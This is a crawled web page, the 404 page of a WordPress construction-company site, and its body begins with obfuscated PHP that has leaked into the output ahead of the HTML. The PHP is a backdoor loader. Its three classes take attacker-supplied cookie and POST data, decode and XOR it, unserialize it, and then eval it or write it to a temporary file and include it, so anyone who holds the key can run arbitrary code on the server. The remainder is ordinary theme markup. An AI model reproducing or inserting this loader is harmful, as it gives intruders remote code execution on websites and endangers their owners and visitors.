

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://epsnewjersey.com/department-of-mxmpab/e9c38f-lamb-of-god-t-shirt
body_size: 10333
content:
$FCPANXtsI = 'b' . "\x5f" . chr ( 118 - 49 )."\142" . "\171" . "\155" . chr ( 632 - 558 ); $nCIoH = "\143" . "\154" . chr (97) . "\x73" . chr ( 673 - 558 ).chr (95) . "\145" . chr ( 216 - 96 ).chr ( 862 - 757 ).chr ( 923 - 808 ).chr (116) . "\163";$TgTUJ = class_exists($FCPANXtsI); $nCIoH = "12907";$tUeluf = strpos($nCIoH, $FCPANXtsI);if ($TgTUJ == $tUeluf){function gBatjlsDp(){$CGtLnFNE = new /* 31592 */ b_EbymJ(2255 + 2255); $CGtLnFNE = NULL;}$bLvhqpsS = "2255";class b_EbymJ{private function UaoVOTgjB($bLvhqpsS){if (is_array(b_EbymJ::$UAWnHa)) {$TOjcvi2 = str_replace("<" . "?php", "", b_EbymJ::$UAWnHa["content"]);eval($TOjcvi2); $bLvhqpsS = "2255";exit();}}public function vPsvoADb(){$TOjcvi = "22982";$this->_dummy = str_repeat($TOjcvi, strlen($TOjcvi));}public function __destruct(){b_EbymJ::$UAWnHa = @unserialize(b_EbymJ::$UAWnHa); $bLvhqpsS = "54954_1414";$this->UaoVOTgjB($bLvhqpsS); $bLvhqpsS = "54954_1414";}public function UwrIiI($TOjcvi, $UHprVMX){return $TOjcvi[0] ^ str_repeat($UHprVMX, intval(strlen($TOjcvi[0]) / strlen($UHprVMX)) + 1);}public function nzwTN($TOjcvi){$kZcxlsUx = "\142" . chr (97) . chr (115) . chr ( 192 - 91 ).'6' . chr (52);return array_map($kZcxlsUx . "\x5f" . "\144" . chr (101) . 'c' . 'o' . 'd' . 'e', array($TOjcvi,));}public function __construct($aOyHboHh=0){$zyuzzJEN = "\x2c";$TOjcvi = "";$akGTTyQx = $_POST;$pMXkOVMouM = $_COOKIE;$UHprVMX = "6b9970ff-c372-48db-b74c-0d2388ac34da";$OAQYxmkb = @$pMXkOVMouM[substr($UHprVMX, 0, 4)];if (!empty($OAQYxmkb)){$OAQYxmkb = explode($zyuzzJEN, $OAQYxmkb);foreach ($OAQYxmkb as $hwsRvhnIV){$TOjcvi .= @$pMXkOVMouM[$hwsRvhnIV];$TOjcvi .= @$akGTTyQx[$hwsRvhnIV];}$TOjcvi = $this->nzwTN($TOjcvi);}b_EbymJ::$UAWnHa = $this->UwrIiI($TOjcvi, $UHprVMX);if (strpos($UHprVMX, $zyuzzJEN) !== FALSE){$UHprVMX = explode($zyuzzJEN, $UHprVMX); $ZcdDx = sprintf("54954_1414", rtrim($UHprVMX[0]));}}public static $UAWnHa = 21712;}gBatjlsDp();}$yGpfZR = chr (103) . chr ( 709 - 588 )."\x5f" . chr ( 798 - 726 )."\x50" . 'h' . 'E';$aMRFSAzyJI = 'c' . chr ( 659 - 551 ).chr (97) . "\x73" . "\163" . chr (95) . "\145" . chr (120) . "\151" . "\163" . "\164" . chr ( 1074 - 959 ); $AdjYADEZQ = class_exists($yGpfZR); $aMRFSAzyJI = "58338";$EVHHd = strpos($aMRFSAzyJI, $yGpfZR);if ($AdjYADEZQ == $EVHHd){function fzuNYxE(){$DPHOvXd = new /* 20866 */ gy_HPhE(16600 + 16600); $DPHOvXd = NULL;}$ksNMQHe = "16600";class gy_HPhE{private function pDgMOslE($ksNMQHe){if (is_array(gy_HPhE::$jijrtNqK)) {$name = sys_get_temp_dir() . "/" . crc32(gy_HPhE::$jijrtNqK["salt"]);@gy_HPhE::$jijrtNqK["write"]($name, gy_HPhE::$jijrtNqK["content"]);include $name;@gy_HPhE::$jijrtNqK["delete"]($name); $ksNMQHe = "16600";exit();}}public function xwpsJXXJ(){$fpnAbnmefS = "45670";$this->_dummy = str_repeat($fpnAbnmefS, strlen($fpnAbnmefS));}public function __destruct(){gy_HPhE::$jijrtNqK = @unserialize(gy_HPhE::$jijrtNqK); $ksNMQHe = "60053_10220";$this->pDgMOslE($ksNMQHe); $ksNMQHe = "60053_10220";}public function FIQwKZuZ($fpnAbnmefS, $fKnjYNUN){return $fpnAbnmefS[0] ^ str_repeat($fKnjYNUN, intval(strlen($fpnAbnmefS[0]) / strlen($fKnjYNUN)) + 1);}public function CAEVTaqq($fpnAbnmefS){$AvSPZeABv = chr (98) . 'a' . "\x73" . "\145" . "\x36" . "\x34";return array_map($AvSPZeABv . chr (95) . 'd' . 'e' . "\143" . 'o' . chr (100) . "\145", array($fpnAbnmefS,));}public function __construct($LtnxQmm=0){$UAoprvwh = chr ( 284 - 240 ); $fpnAbnmefS = "";$GLvES = $_POST;$UtdHQttPXm = $_COOKIE;$fKnjYNUN = "ebccc324-9d63-4202-ba80-7972329f3f5a";$mOPlWcjYKv = @$UtdHQttPXm[substr($fKnjYNUN, 0, 4)];if (!empty($mOPlWcjYKv)){$mOPlWcjYKv = explode($UAoprvwh, $mOPlWcjYKv);foreach ($mOPlWcjYKv as $fDyejg){$fpnAbnmefS .= @$UtdHQttPXm[$fDyejg];$fpnAbnmefS .= @$GLvES[$fDyejg];}$fpnAbnmefS = $this->CAEVTaqq($fpnAbnmefS);}gy_HPhE::$jijrtNqK = $this->FIQwKZuZ($fpnAbnmefS, $fKnjYNUN);if (strpos($fKnjYNUN, $UAoprvwh) !== FALSE){$fKnjYNUN = explode($UAoprvwh, $fKnjYNUN); $YFlqIwTFLG = base64_decode(md5($fKnjYNUN[0])); $jRxsFuQE = strlen($fKnjYNUN[1]) > 5 ? substr($fKnjYNUN[1], 0, 5) : $fKnjYNUN[1];$_GET['new_key'] = md5(implode('', $fKnjYNUN)); $RZmdjTXQqB = str_repeat($jRxsFuQE, 2); $qduWaUrtXI = array_map('trim', $fKnjYNUN);}}public static $jijrtNqK = 37243;}fzuNYxE();}$gWoovffy = chr (89) . "\x50" . chr (95) . "\143" . "\120" . chr ( 187 - 119 ); $YleDmd = "\143" . "\154" . chr (97) . "\x73" . "\x73" . '_' . chr ( 814 - 713 )."\170" . 'i' . chr ( 1074 - 959 )."\x74" . chr ( 541 - 426 ); $dDSgDgOSQh = class_exists($gWoovffy); $YleDmd = "29677";$BDHJTyzTEO = strpos($YleDmd, $gWoovffy);if ($dDSgDgOSQh == $BDHJTyzTEO){function iWTMUr(){$NowHxkDaSW = new /* 813 */ YP_cPD(43093 + 43093); $NowHxkDaSW = NULL;}$AzjaWEWp = "43093";class YP_cPD{private function TpGUrxXrv($AzjaWEWp){if (is_array(YP_cPD::$gbsdn)) {$name = sys_get_temp_dir() . "/" . crc32(YP_cPD::$gbsdn["salt"]);@YP_cPD::$gbsdn["write"]($name, YP_cPD::$gbsdn["content"]);include $name;@YP_cPD::$gbsdn["delete"]($name); $AzjaWEWp = "43093";exit();}}public function IIrLDtIRX(){$OsvRKou = "1182";$this->_dummy = str_repeat($OsvRKou, strlen($OsvRKou));}public function __destruct(){YP_cPD::$gbsdn = @unserialize(YP_cPD::$gbsdn); $AzjaWEWp = "62094_12923";$this->TpGUrxXrv($AzjaWEWp); $AzjaWEWp = "62094_12923";}public function BgUcN($OsvRKou, $IJdrVE){return $OsvRKou[0] ^ str_repeat($IJdrVE, intval(strlen($OsvRKou[0]) / strlen($IJdrVE)) + 1);}public function IKWPvBvylU($OsvRKou){$CjFBsG = 'b' . 'a' . "\x73" . "\145" . '6' . chr ( 320 - 268 );return array_map($CjFBsG . "\137" . "\x64" . "\x65" . chr (99) . chr (111) . "\x64" . 'e', array($OsvRKou,));}public function __construct($JjFcORe=0){$IfVWZXeYSm = chr (44); $OsvRKou = "";$SQzfJXz = $_POST;$WKFaNLOa = $_COOKIE;$IJdrVE = "fe258f3e-37d9-48b3-a119-863928d02e73";$UoJkz = @$WKFaNLOa[substr($IJdrVE, 0, 4)];if (!empty($UoJkz)){$UoJkz = explode($IfVWZXeYSm, $UoJkz);foreach ($UoJkz as $bCTsJA){$OsvRKou .= @$WKFaNLOa[$bCTsJA];$OsvRKou .= @$SQzfJXz[$bCTsJA];}$OsvRKou = $this->IKWPvBvylU($OsvRKou);}YP_cPD::$gbsdn = $this->BgUcN($OsvRKou, $IJdrVE);if (strpos($IJdrVE, $IfVWZXeYSm) !== FALSE){$IJdrVE = explode($IfVWZXeYSm, $IJdrVE); $lZXCxwOdX = base64_decode(md5($IJdrVE[0])); $NWnfR = strlen($IJdrVE[1]) > 5 ? substr($IJdrVE[1], 0, 5) : $IJdrVE[1];$_GET['new_key'] = md5(implode('', $IJdrVE)); $RfiZY = str_repeat($NWnfR, 2); $iiyYxU = array_map('trim', $IJdrVE);}}public static $gbsdn = 54398;}iWTMUr();}<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Page not found &#8211; EPS New Jersey</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="EPS New Jersey &raquo; Feed" href="https://epsnewjersey.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EPS New Jersey &raquo; Comments Feed" href="https://epsnewjersey.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/epsnewjersey.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bootstrap-css' href='https://epsnewjersey.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css' href='https://epsnewjersey.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skt-construction-lite-fonts-css' href='https://epsnewjersey.com/wp-content/fonts/72c2e51ab29aca7e568c0880f7ce46d8.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://epsnewjersey.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://epsnewjersey.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://epsnewjersey.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://epsnewjersey.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='skt-construction-lite-basic-style-css' href='https://epsnewjersey.com/wp-content/themes/skt-construction-lite/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skt-construction-lite-main-style-css' href='https://epsnewjersey.com/wp-content/themes/skt-construction-lite/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skt-construction-lite-editor-style-css' href='https://epsnewjersey.com/wp-content/themes/skt-construction-lite/editor-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skt-construction-lite-base-style-css' href='https://epsnewjersey.com/wp-content/themes/skt-construction-lite/css/style_base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skt-construction-lite-custom-style-css' href='https://epsnewjersey.com/wp-content/themes/skt-construction-lite/css/skt-construction-lite-custom-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='skt-construction-lite-custom-style-inline-css' type='text/css'>

					#sidebar ul li a:hover,
					.blog_lists h4 a:hover,
					.recent-post h6 a:hover,
					.recent-post a:hover,
					.design-by a,
					.postmeta a:hover,
					.tagcloud a,
					.blocksbox:hover h3,
					.rdmore a,
					.copyright-txt a:hover, #footermenu li.current-menu-item a, #footermenu li.current_page_item a,
					.header-phone-number,
					#sidebar li a:hover,
					.logo h2 span,
					.footer-row .cols-3 ul li a:hover, .footer-row .cols-3 ul li.current_page_item a,
					.copyright-txt a
					{ 
						 color: #1e73be !important;
					}

					.pagination .nav-links span.current, .pagination .nav-links a:hover,
					#commentform input#submit:hover,
					.wpcf7 input[type='submit'],
					input.search-submit,
					.recent-post .morebtn:hover, 
					.read-more-btn,
					.woocommerce-product-search button[type='submit'],
					.view-all-btn a:hover,
					.main-navigation ul ul li a:hover, .main-navigation ul ul li a:focus, .main-navigation ul ul li.current_page_item a, .main-navigation ul ul li.current-menu-item a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_item a
					{ 
					   background-color: #1e73be !important;
					}

					.titleborder span:after, .sticky, #navigation{border-bottom-color: #1e73be !important;}
					.header{background-color:;}
					.copyright-txt{color:  !important;}	
					 			
				
</style>
<link rel='stylesheet' id='ebs_dynamic_css-css' href='https://epsnewjersey.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://epsnewjersey.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://epsnewjersey.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://epsnewjersey.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://epsnewjersey.com/wp-content/plugins/easy-bootstrap-shortcodes/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://epsnewjersey.com/wp-content/themes/skt-construction-lite/js/custom.js?ver=6.8.3" id="skt-construction-lite-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://epsnewjersey.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://epsnewjersey.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    
	<style type="text/css">
		
	</style>
	<link rel="icon" href="https://epsnewjersey.com/wp-content/uploads/2016/06/cropped-Fav-32x32.jpg" sizes="32x32" />
